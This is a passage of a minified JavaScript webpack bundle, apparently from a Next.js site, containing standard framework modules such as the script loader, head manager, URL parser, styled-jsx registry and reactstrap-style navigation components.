t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},"24z6":function(e,t,n){"use strict";var r=n("AroE");t.__esModule=!0,t.initScriptLoader=function(e){e.forEach(f)},t.default=void 0;r(n("1ccW"));var o=r(n("98FW")),s=n("q1tI"),a=n("FYa8"),i=n("DqTX"),c=n("0G5g");const l=new Map,u=new Set,d=["onLoad","dangerouslySetInnerHTML","children","onError","strategy"],p=e=>{const{src:t,id:n,onLoad:r=(()=>{}),dangerouslySetInnerHTML:o,children:s="",onError:a}=e,c=n||t;if(l.has(t))return void(u.has(c)||(u.add(c),l.get(t).then(r,a)));const p=document.createElement("script"),f=new Promise(((e,t)=>{p.addEventListener("load",(function(){e(),r&&r.call(this)})),p.addEventListener("error",(function(){t(),a&&a()}))}));t&&(l.set(t,f),u.add(c)),o?p.innerHTML=o.__html||"":s?p.textContent="string"===typeof s?s:Array.isArray(s)?s.join(""):"":t&&(p.src=t);for(const[l,u]of Object.entries(e)){if(void 0===u||d.includes(l))continue;const e=i.DOMAttributeNames[l]||l.toLowerCase();p.setAttribute(e,u)}document.body.appendChild(p)};function f(e){const{strategy:t="afterInteractive"}=e;"afterInteractive"===t?p(e):"lazyOnload"===t&&window.addEventListener("load",(()=>{(0,c.requestIdleCallback)((()=>p(e)))}))}var h=function(e){const{src:t="",onLoad:n=(()=>{}),strategy:r="afterInteractive",onError:i}=e,{updateScripts:l,scripts:u}=((0,o.default)(e,["src","onLoad","dangerouslySetInnerHTML","strategy","onError"]),(0,s.useContext)(a.HeadManagerContext));return(0,s.useEffect)((()=>{"afterInteractive"===r?p(e):"lazyOnload"===r&&function(e){"complete"===document.readyState?(0,c.requestIdleCallback)((()=>p(e))):window.addEventListener("load",(()=>{(0,c.requestIdleCallback)((()=>p(e)))}))}(e)}),[e,r]),null};t.default=h},"2Jkt":function(e,t,n){"use strict";var r=n("pVnL"),o=n.n(r),s=n("q1tI"),a=n.n(s),i=n("wx14"),c=n("zLVn"),l=n("17x9"),u=n.n(l),d=n("TSYQ"),p=n.n(d),f=n("33Jr"),h=["className","cssModule","tag"],m={tag:f.h,"aria-label":u.a.string,className:u.a.string,cssModule:u.a.object,role:u.a.string},v=function(e){var t=e.className,n=e.cssModule,r=e.tag,o=Object(c.a)(e,h),s=Object(f.e)(p()(t,"btn-toolbar"),n);return a.a.createElement(r,Object(i.a)({},o,{className:s}))};v.propTypes=m,v.defaultProps={tag:"div",role:"toolbar"};var _=v;t.a=e=>{let{children:t,align:n="left",className:r="",...s}=e;const i=`btn-toolbar-${n} ${r}`;return a.a.createElement(_,o()({className:i},s),t)}},"33Jr":function(e,t,n){"use strict";n.d(t,"e",(function(){return a})),n.d(t,"f",(function(){return i})),n.d(t,"g",(function(){return c})),n.d(t,"i",(function(){return u})),n.d(t,"h",(function(){return p})),n.d(t,"c",(function(){return f})),n.d(t,"a",(function(){return h})),n.d(t,"b",(function(){return m})),n.d(t,"d",(function(){return v}));var r,o=n("17x9"),s=n.n(o);function a(e,t){return void 0===e&&(e=""),void 0===t&&(t=r),t?e.split(" ").map((function(e){return t[e]||e})).join(" "):e}function i(e,t){var n={};return Object.keys(e).forEach((function(r){-1===t.indexOf(r)&&(n[r]=e[r])})),n}function c(e,t){for(var n,r=Array.isArray(t)?t:[t],o=r.length,s={};o>0;)s[n=r[o-=1]]=e[n];return s}var l={};function u(e){l[e]||("undefined"!==typeof console&&console.error(e),l[e]=!0)}var d="object"===typeof window&&window.Element||function(){};s.a.oneOfType([s.a.string,s.a.func,function(e,t,n){if(!(e[t]instanceof d))return new Error("Invalid prop `"+t+"` supplied to `"+n+"`. Expected prop to be an instance of Element. Validation failed.")},s.a.shape({current:s.a.any})]);var p=s.a.oneOfType([s.a.func,s.a.string,s.a.shape({$$typeof:s.a.symbol,render:s.a.func}),s.a.arrayOf(s.a.oneOfType([s.a.func,s.a.string,s.a.shape({$$typeof:s.a.symbol,render:s.a.func})]))]),f={Fade:150,Collapse:350,Modal:300,Carousel:600},h=["in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","onEnter","onEntering","onEntered","onExit","onExiting","onExited"],m={ENTERING:"entering",ENTERED:"entered",EXITING:"exiting",EXITED:"exited"};"undefined"===typeof window||!window.document||window.document.createElement;function v(e){var t=typeof e;return null!=e&&("object"===t||"function"===t)}},"3niX":function(e,t,n){"use strict";t.__esModule=!0,t.flush=function(){var e=s.cssRules();return s.flush(),e},t.default=void 0;var r,o=n("q1tI");var s=new(((r=n("SevZ"))&&r.__esModule?r:{default:r}).default),a=function(e){var t,n;function r(t){var n;return(n=e.call(this,t)||this).prevProps={},n}n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,r.dynamic=function(e){return e.map((function(e){var t=e[0],n=e[1];return s.computeId(t,n)})).join(" ")};var o=r.prototype;return o.shouldComponentUpdate=function(e){return this.props.id!==e.id||String(this.props.dynamic)!==String(e.dynamic)},o.componentWillUnmount=function(){s.remove(this.props)},o.render=function(){return this.shouldComponentUpdate(this.prevProps)&&(this.prevProps.id&&s.remove(this.prevProps),s.add(this.props),this.prevProps=this.props),null},r}(o.Component);t.default=a},"4JlD":function(e,t,n){"use strict";var r=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,t,n,i){return t=t||"&",n=n||"=",null===e&&(e=void 0),"object"===typeof e?s(a(e),(function(a){var i=encodeURIComponent(r(a))+n;return o(e[a])?s(e[a],(function(e){return i+encodeURIComponent(r(e))})).join(t):i+encodeURIComponent(r(e[a]))})).join(t):i?encodeURIComponent(r(i))+n+encodeURIComponent(r(e)):""};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function s(e,t){if(e.map)return e.map(t);for(var n=[],r=0;r<e.length;r++)n.push(t(e[r],r));return n}var a=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t}},"8Kt/":function(e,t,n){"use strict";t.__esModule=!0,t.defaultHead=u,t.default=void 0;var r,o=function(e){if(e&&e.__esModule)return e;if(null===e||"object"!==typeof e&&"function"!==typeof e)return{default:e};var t=l();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var s=r?Object.getOwnPropertyDescriptor(e,o):null;s&&(s.get||s.set)?Object.defineProperty(n,o,s):n[o]=e[o]}n.default=e,t&&t.set(e,n);return n}(n("q1tI")),s=(r=n("Xuae"))&&r.__esModule?r:{default:r},a=n("lwAK"),i=n("FYa8"),c=n("/0+H");function l(){if("function"!==typeof WeakMap)return null;var e=new WeakMap;return l=function(){return e},e}function u(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const t=[o.default.createElement("meta",{charSet:"utf-8"})];return e||t.push(o.default.createElement("meta",{name:"viewport",content:"width=device-width"})),t}function d(e,t){return"string"===typeof t||"number"===typeof t?e:t.type===o.default.Fragment?e.concat(o.default.Children.toArray(t.props.children).reduce(((e,t)=>"string"===typeof t||"number"===typeof t?e:e.concat(t)),[])):e.concat(t)}const p=["name","httpEquiv","charSet","itemProp"];function f(e,t){return e.reduce(((e,t)=>{const n=o.default.Children.toArray(t.props.children);return e.concat(n)}),[]).reduce(d,[]).reverse().concat(u(t.inAmpMode)).filter(function(){const e=new Set,t=new Set,n=new Set,r={};return o=>{let s=!0,a=!1;if(o.key&&"number"!==typeof o.key&&o.key.indexOf("$")>0){a=!0;const t=o.key.slice(o.key.indexOf("$")+1);e.has(t)?s=!1:e.add(t)}switch(o.type){case"title":case"base":t.has(o.type)?s=!1:t.add(o.type);break;case"meta":for(let e=0,t=p.length;e<t;e++){const t=p[e];if(o.props.hasOwnProperty(t))if("charSet"===t)n.has(t)?s=!1:n.add(t);else{const e=o.props[t],n=r[t]||new Set;"name"===t&&a||!n.has(e)?(n.add(e),r[t]=n):s=!1}}}return s}}()).reverse().map(((e,n)=>{const r=e.key||n;if(!t.inAmpMode&&"link"===e.type&&e.props.href&&["https://fonts.googleapis.com/css","https://use.typekit.net/"].some((t=>e.props.href.startsWith(t)))){const t={...e.props||{}};return t["data-href"]=t.href,t.href=void 0,t["data-optimized-fonts"]=!0,o.default.cloneElement(e,t)}return o.default.cloneElement(e,{key:r})}))}function h(e){let{children:t}=e;const n=(0,o.useContext)(a.AmpStateContext),r=(0,o.useContext)(i.HeadManagerContext);return o.default.createElement(s.default,{reduceComponentsToState:f,headManager:r,inAmpMode:(0,c.isInAmpMode)(n)},t)}h.rewind=()=>{};var m=h;t.default=m},"8cZr":function(e,t,n){e.exports=n("VDXt")},"8oxB":function(e,t){var n,r,o=e.exports={};function s(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function i(e){if(n===setTimeout)return setTimeout(e,0);if((n===s||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"===typeof setTimeout?setTimeout:s}catch(e){n=s}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(e){r=a}}();var c,l=[],u=!1,d=-1;function p(){u&&c&&(u=!1,c.length?l=c.concat(l):d=-1,l.length&&f())}function f(){if(!u){var e=i(p);u=!0;for(var t=l.length;t;){for(c=l,l=[];++d<t;)c&&c[d].run();d=-1,t=l.length}c=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];l.push(new h(e,t)),1!==l.length||u||i(f)},h.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},"98FW":function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},s=Object.keys(e);for(r=0;r<s.length;r++)n=s[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}},"9a8N":function(e,t,n){"use strict";var r=n("wx14"),o=n("zLVn"),s=n("q1tI"),a=n.n(s),i=n("17x9"),c=n.n(i),l=n("TSYQ"),u=n.n(l),d=n("33Jr"),p=["className","cssModule","tabs","pills","vertical","horizontal","justified","fill","navbar","card","tag"],f={tabs:c.a.bool,pills:c.a.bool,vertical:c.a.oneOfType([c.a.bool,c.a.string]),horizontal:c.a.string,justified:c.a.bool,fill:c.a.bool,navbar:c.a.bool,card:c.a.bool,tag:d.h,className:c.a.string,cssModule:c.a.object},h=function(e){var t=e.className,n=e.cssModule,s=e.tabs,i=e.pills,c=e.vertical,l=e.horizontal,f=e.justified,h=e.fill,m=e.navbar,v=e.card,_=e.tag,y=Object(o.a)(e,p),g=Object(d.e)(u()(t,m?"navbar-nav":"nav",!!l&&"justify-content-"+l,function(e){return!1!==e&&(!0===e||"xs"===e?"flex-column":"flex-"+e+"-column")}(c),{"nav-tabs":s,"card-header-tabs":v&&s,"nav-pills":i,"card-header-pills":v&&i,"nav-justified":f,"nav-fill":h}),n);return a.a.createElement(_,Object(r.a)({},y,{className:g}))};h.propTypes=f,h.defaultProps={tag:"ul",vertical:!1},t.a=h},"9kyW":function(e,t,n){"use strict";e.exports=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}},AXZJ:function(e,t,n){"use strict";t.__esModule=!0,t.htmlEscapeJsonString=function(e){return e.replace(o,(e=>r[e]))};const r={"&":"\\u0026",">":"\\u003e","<":"\\u003c","\u2028":"\\u2028","\u2029":"\\u2029"},o=/[&><\u2028\u2029]/g},DTay:function(e,t,n){e.exports=n("nWF0")},DqTX:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(){let e=null;return{mountedInstances:new Set,updateHead:t=>{const n=e=Promise.resolve().then((()=>{if(n!==e)return;e=null;const r={};t.forEach((e=>{"link"===e.type&&e.props["data-optimized-fonts"]&&!document.querySelector(`style[data-href="${e.props["data-href"]}"]`)&&(e.props.href=e.props["data-href"],e.props["data-href"]=void 0);const t=r[e.type]||[];t.push(e),r[e.type]=t}));const s=r.title?r.title[0]:null;let a="";if(s){const{children:e}=s.props;a="string"===typeof e?e:Array.isArray(e)?e.join(""):""}a!==document.title&&(document.title=a),["meta","base","link","style","script"].forEach((e=>{!function(e,t){const n=document.getElementsByTagName("head")[0],r=n.querySelector("meta[name=next-head-count]");0;const s=Number(r.content),a=[];for(let o=0,c=r.previousElementSibling;o<s;o++,c=c.previousElementSibling)c.tagName.toLowerCase()===e&&a.push(c);const i=t.map(o).filter((e=>{for(let t=0,n=a.length;t<n;t++){if(a[t].isEqualNode(e))return a.splice(t,1),!1}return!0}));a.forEach((e=>e.parentNode.removeChild(e))),i.forEach((e=>n.insertBefore(e,r))),r.content=(s-a.length+i.length).toString()}(e,r[e]||[])}))}))}}},t.DOMAttributeNames=void 0;const r={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"};function o(e){let{type:t,props:n}=e;const o=document.createElement(t);for(const i in n){if(!n.hasOwnProperty(i))continue;if("children"===i||"dangerouslySetInnerHTML"===i)continue;if(void 0===n[i])continue;const e=r[i]||i.toLowerCase();"script"!==t||"async"!==e&&"defer"!==e&&"noModule"!==e?o.setAttribute(e,n[i]):o[e]=!!n[i]}const{children:s,dangerouslySetInnerHTML:a}=n;return a?o.innerHTML=a.__html||"":s&&(o.textContent="string"===typeof s?s:Array.isArray(s)?s.join(""):""),o}t.DOMAttributeNames=r},F66N:function(e,t,n){"use strict";var r=n("wx14"),o=n("zLVn"),s=n("q1tI"),a=n.n(s),i=n("17x9"),c=n.n(i),l=n("TSYQ"),u=n.n(l),d=n("33Jr"),p=["className","cssModule","active","tag"],f={tag:d.h,active:c.a.bool,className:c.a.string,cssModule:c.a.object},h=function(e){var t=e.className,n=e.cssModule,s=e.active,i=e.tag,c=Object(o.a)(e,p),l=Object(d.e)(u()(t,"nav-item",!!s&&"active"),n);return a.a.createElement(i,Object(r.a)({},c,{className:l}))};h.propTypes=f,h.defaultProps={tag:"li"},t.a=h},GsEv:function(e,t,n){"use strict";var r=n("luDK");function o(){}function s(){}s.resetWarningCache=o,e.exports=function(){function e(e,t,n,o,s,a){if(a!==r){var i=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw i.name="Invariant Violation",i}}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:s,resetWarningCache:o};return n.PropTypes=n,n}},JX7q:function(e,t,n){"use strict";function r(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}n.d(t,"a",(function(){return r}))},MXrV:function(e,t,n){"use strict";n.d(t,"b",(function(){return p})),n.d(t,"c",(function(){return f})),n.d(t,"a",(function(){return S}));var r=n("pVnL"),o=n.n(r),s=n("Adyp"),a=n.n(s),i=n("q1tI"),c=n.n(i),l=n("t0if"),u=n("iTWu"),d=n.n(u);var p=e=>{let{children:t,className:n="",tag:r="div",markdown:s=!1,...i}=e;return s?c.a.createElement(l.a,o()({tag:r,className:n},i),t):c.a.createElement(r,o()({className:a.a.use(d.a.content).join(n)},i),t)};var f=e=>{const{children:t,large:n=!1,small:r=!1,className:s="",tag:a="section",...i}=e,l=["section",n?"section-lg":null,r?"section-sm":null,s].filter((e=>e)).join(" ");return c.a.createElement(a,o()({className:l},i),t)},h=n("17x9"),m=n.n(h),v=n("9a8N"),_=n("F66N"),y=n("arvA");const g=e=>{let{children:t,className:n,...r}=e;return c.a.createElement("div",o()({className:`article-header container ${n||""}`},r),t)},E=e=>{let{items:t}=e;return c.a.createElement(v.a,{className:"article-nav"},t.map((e=>{let{text:t,href:n}=e;return c.a.createElement(_.a,{key:n},c.a.createElement(y.a,{href:n},t))})))},b=e=>{let{children:t,fullHeight:n,...r}=e;const{navItems:s,header:a,content:l}=Object(i.useMemo)((()=>{const e=[],n=[];c.a.Children.forEach(t,(t=>{t&&("string"==typeof t.type&&t.type.match(/header|h[1-6]/)?e.push(t):n.push(t))}));return{navItems:c.a.Children.map(t,(e=>{if(null==e)return null;const{caption:t,id:n}=e.props;return t&&n?{text:t,href:`#${n}`}:null})),header:e,content:n}}),[t]),{nav:u,className:d,tag:p="article",...f}=r;return c.a.createElement(p,o()({className:`article ${n?"fullHeight":""} ${d||""}`.trim()},f),(()=>{const{nav:e}=r;return 0===a.length?null:c.a.createElement(g,null,a,e&&c.a.createElement(E,{items:s}))})(),l)};b.propTypes={tag:m.a.node,nav:m.a.bool,fullHeight:m.a.bool},b.defaultProps={tag:"article",nav:!1,fullHeight:!1};var S=b},PRL6:function(e,t,n){"use strict";t.__esModule=!0,t.isBlockedPage=function(e){return r.BLOCKED_PAGES.includes(e)},t.cleanAmpPath=function(e){e.match(/\?amp=(y|yes|true|1)/)&&(e=e.replace(/\?amp=(y|yes|true|1)&?/,"?"));e.match(/&amp=(y|yes|true|1)/)&&(e=e.replace(/&amp=(y|yes|true|1)/,""));return e=e.replace(/\?$/,"")};var r=n("w7wo")},QmWs:function(e,t,n){var r,o=(r=n("s4NR"))&&"object"==typeof r&&"default"in r?r.default:r,s=/https?|ftp|gopher|file/;function a(e){"string"==typeof e&&(e=g(e));var t=function(e,t,n){var r=e.auth,o=e.hostname,s=e.protocol||"",a=e.pathname||"",i=e.hash||"",c=e.query||"",l=!1;r=r?encodeURIComponent(r).replace(/%3A/i,":")+"@":"",e.host?l=r+e.host:o&&(l=r+(~o.indexOf(":")?"["+o+"]":o),e.port&&(l+=":"+e.port)),c&&"object"==typeof c&&(c=t.encode(c));var u=e.search||c&&"?"+c||"";return s&&":"!==s.substr(-1)&&(s+=":"),e.slashes||(!s||n.test(s))&&!1!==l?(l="//"+(l||""),a&&"/"!==a[0]&&(a="/"+a)):l||(l=""),i&&"#"!==i[0]&&(i="#"+i),u&&"?"!==u[0]&&(u="?"+u),{protocol:s,host:l,pathname:a=a.replace(/[?#]/g,encodeURIComponent),search:u=u.replace("#","%23"),hash:i}}(e,o,s);return""+t.protocol+t.host+t.pathname+t.search+t.hash}var i="http://",c="w.w",l=i+c,u=/^([a-z0-9.+-]*:\/\/\/)([a-z0-9.+-]:\/*)?/i,d=/https?|ftp|gopher|file/;function p(e,t){var n="string"==typeof e?g(e):e;e="object"==typeof e?a(e):e;var r=g(t),o="";n.protocol&&!n.slashes&&(o=n.protocol,e=e.replace(n.protocol,""),o+="/"===t[0]||"/"===e[0]?"/":""),o&&r.protocol&&(o="",r.slashes||(o=r.protocol,t=t.replace(r.protocol,"")));var s=e.match(u);s&&!r.protocol&&(e=e.substr((o=s[1]+(s[2]||"")).length),/^\/\/[^/]/.test(t)&&(o=o.slice(0,-1)));var c=new URL(e,l+"/"),p=new URL(t,c).toString().replace(l,""),f=r.protocol||n.protocol;return f+=n.slashes||r.slashes?"//":"",!o&&f?p=p.replace(i,f):o&&(p=p.replace(i,"")),d.test(p)||~t.indexOf(".")||"/"===e.slice(-1)||"/"===t.slice(-1)||"/"!==p.slice(-1)||(p=p.slice(0,-1)),o&&(p=o+("/"===p[0]?p.substr(1):p)),p}function f(){}f.prototype.parse=g,f.prototype.format=a,f.prototype.resolve=p,f.prototype.resolveObject=p;var h=/^https?|ftp|gopher|file/,m=/^(.*?)([#?].*)/,v=/^([a-z0-9.+-]*:)(\/{0,3})(.*)/i,_=/^([a-z0-9.+-]*:)?\/\/\/*/i,y=/^([a-z0-9.+-]*:)(\/{0,2})\[(.*)\]$/i;function g(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),e&&"object"==typeof e&&e instanceof f)return e;var r=(e=e.trim()).match(m);e=r?r[1].replace(/\\/g,"/")+r[2]:e.replace(/\\/g,"/"),y.test(e)&&"/"!==e.slice(-1)&&(e+="/");var s=!/(^javascript)/.test(e)&&e.match(v),i=_.test(e),u="";s&&(h.test(s[1])||(u=s[1].toLowerCase(),e=""+s[2]+s[3]),s[2]||(i=!1,h.test(s[1])?(u=s[1],e=""+s[3]):e="//"+s[3]),3!==s[2].length&&1!==s[2].length||(u=s[1],e="/"+s[3]));var d,p=(r?r[1]:e).match(/^https?:\/\/[^/]+(:[0-9]+)(?=\/|$)/),g=p&&p[1],E=new f,b="",S="";try{d=new URL(e)}catch(o){b=o,u||n||!/^\/\//.test(e)||/^\/\/.+[@.]/.test(e)||(S="/",e=e.substr(1));try{d=new URL(e,l)}catch(e){return E.protocol=u,E.href=u,E}}E.slashes=i&&!S,E.host=d.host===c?"":d.host,E.hostname=d.hostname===c?"":d.hostname.replace(/(\[|\])/g,""),E.protocol=b?u||null:d.protocol,E.search=d.search.replace(/\\/g,"%5C"),E.hash=d.hash.replace(/\\/g,"%5C");var I=e.split("#");!E.search&&~I[0].indexOf("?")&&(E.search="?"),E.hash||""!==I[1]||(E.hash="#"),E.query=t?o.decode(d.search.substr(1)):E.search.substr(1),E.pathname=S+(s?function(e){return e.replace(/['^|`]/g,(function(e){return"%"+e.charCodeAt().toString(16).toUpperCase()})).replace(/((?:%[0-9A-F]{2})+)/g,(function(e,t){try{return decodeURIComponent(t).split("").map((function(e){var t=e.charCodeAt();return t>256||/^[a-z0-9]$/i.test(e)?e:"%"+t.toString(16).toUpperCase()})).join("")}catch(e){return t}}))}(d.pathname):d.pathname),"about:"===E.protocol&&"blank"===E.pathname&&(E.protocol="",E.pathname=""),b&&"/"!==e[0]&&(E.pathname=E.pathname.substr(1)),u&&!h.test(u)&&"/"!==e.slice(-1)&&"/"===E.pathname&&(E.pathname=""),E.path=E.pathname+E.search,E.auth=[d.username,d.password].map(decodeURIComponent).filter(Boolean).join(":"),E.port=d.port,g&&!E.host.endsWith(g)&&(E.host+=g,E.port=g.slice(1)),E.href=S?""+E.pathname+E.search+E.hash:a(E);var T=/^(file)/.test(E.href)?["host","hostname"]:[];return Object.keys(E).forEach((function(e){~T.indexOf(e)||(E[e]=E[e]||null)})),E}t.parse=g,t.format=a,t.resolve=p,t.resolveObject=function(e,t){return g(p(e,t))},t.Url=f},SevZ:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=s(n("9kyW")),o=s(n("bVZc"));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(){function e(e){var t=void 0===e?{}:e,n=t.styleSheet,r=void 0===n?null:n,s=t.optimizeForSpeed,a=void 0!==s&&s,i=t.isBrowser,c=void 0===i?"undefined"!==typeof window:i;this._sheet=r||new o.default({name:"styled-jsx",optimizeForSpeed:a}),this._sheet.inject(),r&&"boolean"===typeof a&&(this._sheet.setOptimizeForSpeed(a),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser=c,this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser&&!this._fromServer&&(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce((function(e,t){return e[t]=0,e}),{}));var n=this.getIdAndRules(e),r=n.styleId,o=n.rules;if(r in this._instancesCounts)this._instancesCounts[r]+=1;else{var s=o.map((function(e){return t._sheet.insertRule(e)})).filter((function(e){return-1!==e}));this._indices[r]=s,this._instancesCounts[r]=1}},t.remove=function(e){var t=this,n=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw new Error("StyleSheetRegistry: "+t+".")}(n in this._instancesCounts,"styleId: `"+n+"` not found"),this._instancesCounts[n]-=1,this._instancesCounts[n]<1){var r=this._fromServer&&this._fromServer[n];r?(r.parentNode.removeChild(r),delete this._fromServer[n]):(this._indices[n].forEach((function(e){return t._sheet.deleteRule(e)})),delete this._indices[n]),delete this._instancesCounts[n]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map((function(t){return[t,e._fromServer[t]]})):[],n=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map((function(t){return[t,e._indices[t].map((function(e){return n[e].cssText})).join(e._optimizeForSpeed?"":"\n")]})).filter((function(e){return Boolean(e[1])})))},t.createComputeId=function(){var e={};return function(t,n){if(!n)return"jsx-"+t;var o=String(n),s=t+o;return e[s]||(e[s]="jsx-"+(0,r.default)(t+"-"+o)),e[s]}},t.createComputeSelector=function(e){void 0===e&&(e=/__jsx-style-dynamic-selector/g);var t={};return function(n,r){this._isBrowser||(r=r.replace(/\/style/gi,"\\/style"));var o=n+r;return t[o]||(t[o]=r.replace(e,n)),t[o]}},t.getIdAndRules=function(e){var t=this,n=e.children,r=e.dynamic,o=e.id;if(r){var s=this.computeId(o,r);return{styleId:s,rules:Array.isArray(n)?n.map((function(e){return t.computeSelector(s,e)})):[this.computeSelector(s,n)]}}return{styleId:this.computeId(o),rules:Array.isArray(n)?n:[n]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce((function(e,t){return e[t.id.slice(2)]=t,e}),{})},e}();t.default=a},VDXt:function(e,t,n){"use strict";t.__esModule=!0,t.Html=b,t.Main=I,t.NextScript=t.Head=t.default=void 0;var r=h(n("lgD3")),o=function(e){if(e&&e.__esModule)return e;if(null===e||"object"!==typeof e&&"function"!==typeof e)return{default:e};var t=f();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if(Object.prototype.hasOwnProperty.call(e,o)){var s=r?Object.getOwnPropertyDescriptor(e,o):null;s&&(s.get||s.set)?Object.defineProperty(n,o,s):n[o]=e[o]}n.default=e,t&&t.set(e,n);return n}(n("q1tI")),s=h(n("DTay")),a=n("w7wo"),i=n("nRxi"),c=n("g/15");t.DocumentContext=c.DocumentContext,t.DocumentInitialProps=c.DocumentInitialProps,t.DocumentProps=c.DocumentProps;var l=n("teXF"),u=n("PRL6"),d=n("AXZJ"),p=h(n("24z6"));function f(){if("function"!==typeof WeakMap)return null;var e=new WeakMap;return f=function(){return e},e}function h(e){return e&&e.__esModule?e:{default:e}}function m(e,t,n){const r=(0,l.getPageFiles)(e,"/_app"),o=n?[]:(0,l.getPageFiles)(e,t);return{sharedFiles:r,pageFiles:o,allFiles:[...new Set([...r,...o])]}}function v(e,t){const{assetPrefix:n,buildManifest:r,devOnlyCacheBusterQueryString:s,disableOptimizedLoading:a}=e;return r.polyfillFiles.filter((e=>e.endsWith(".js")&&!e.endsWith(".module.js"))).map((e=>o.default.createElement("script",{key:e,defer:!a,nonce:t.nonce,crossOrigin:t.crossOrigin||void 0,noModule:!0,src:`${n}/_next/${e}${s}`})))}function _(e,t){const{scriptLoader:n,disableOptimizedLoading:r}=e;return(n.beforeInteractive||[]).map((e=>{const{strategy:n,...s}=e;return o.default.createElement("script",Object.assign({},s,{defer:!r,nonce:t.nonce,crossOrigin:t.crossOrigin||void 0}))}))}function y(e,t,n){const{dynamicImports:r,assetPrefix:s,isDevelopment:a,devOnlyCacheBusterQueryString:i,disableOptimizedLoading:c}=e;return r.map((e=>!e.endsWith(".js")||n.allFiles.includes(e)?null:o.default.createElement("script",{async:!a&&c,defer:!c,key:e,src:`${s}/_next/${encodeURI(e)}${i}`,nonce:t.nonce,crossOrigin:t.crossOrigin||void 0})))}function g(e,t,n){var r;const{assetPrefix:s,buildManifest:a,isDevelopment:i,devOnlyCacheBusterQueryString:c,disableOptimizedLoading:l}=e;return[...n.allFiles.filter((e=>e.endsWith(".js"))),...null==(r=a.lowPriorityFiles)?void 0:r.filter((e=>e.endsWith(".js")))].map((e=>o.default.createElement("script",{key:e,src:`${s}/_next/${encodeURI(e)}${c}`,nonce:t.nonce,async:!i&&l,defer:!l,crossOrigin:t.crossOrigin||void 0})))}class E extends o.Component{static async getInitialProps(e){const{html:t,head:n}=await e.renderPage({enhanceApp:e=>t=>o.default.createElement(e,t)});return{html:t,head:n,styles:[...(0,s.default)()]}}static renderDocument(e,t){return o.default.createElement(i.DocumentContext.Provider,{value:t},o.default.createElement(e,t))}render(){return o.default.createElement(b,null,o.default.createElement(S,null),o.default.createElement("body",null,o.default.createElement(I,null),o.default.createElement(T,null)))}}function b(e){const{inAmpMode:t,docComponentsRendered:n,locale:r}=(0,o.useContext)(i.DocumentContext);return n.Html=!0,o.default.createElement("html",Object.assign({},e,{lang:e.lang||r||void 0,amp:t?"":void 0,"data-ampdevmode":void 0}))}t.default=E;class S extends o.Component{constructor(){super(...arguments),this.context=void 